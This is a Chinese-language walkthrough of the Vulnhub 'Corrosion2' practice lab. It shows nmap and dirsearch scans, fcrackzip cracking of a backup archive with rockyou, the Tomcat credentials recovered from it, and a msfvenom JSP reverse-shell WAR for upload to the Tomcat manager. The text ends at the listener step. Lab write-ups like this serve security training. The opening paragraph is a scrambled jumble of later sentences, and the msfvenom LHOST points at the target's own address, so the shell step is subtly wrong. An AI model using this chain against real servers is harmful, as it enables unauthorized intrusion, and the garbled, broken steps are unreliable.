Vulnhub----Corrosion2靶场

密码是@administrator_hi5。发现了两个可能有用的信息,分别访问。kaili和靶机都设为NAT模式。4.解压backup.zip。1.用kali作为攻击机。发现可以部署war文件。

·

1.用kali作为攻击机



查找靶机的ip

kaili和靶机都设为NAT模式

nmap -sn 192.168.51.0/24



2.扫描端口

2.扫描端口

nmap -p- 192.168.51.130







3.访问端口

80

8080





3.扫目录

dirsearch -u http://192.168.51.130

没用

dirsearch -u http://192.168.51.130:8080

发现了两个可能有用的信息,分别访问



readme.txt

backup.zip





4.解压backup.zip

需要密码,破解一下





fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip

密码是@administrator_hi5



cat tomcat-users.xml

username="manager" password="melehifokivai"

username="admin" password="melehifokivai"



5.登录



发现可以部署war文件

6.制作war文件

msfvenom -p java/jsp_shell_reverse_tcp LHOST="192.168.51.130" LPORT=8888 -f war > jsp_java.war



7.访问





8.开启监听

更多推荐

已为社区贡献3条内容

已为社区贡献3条内容

所有评论(0)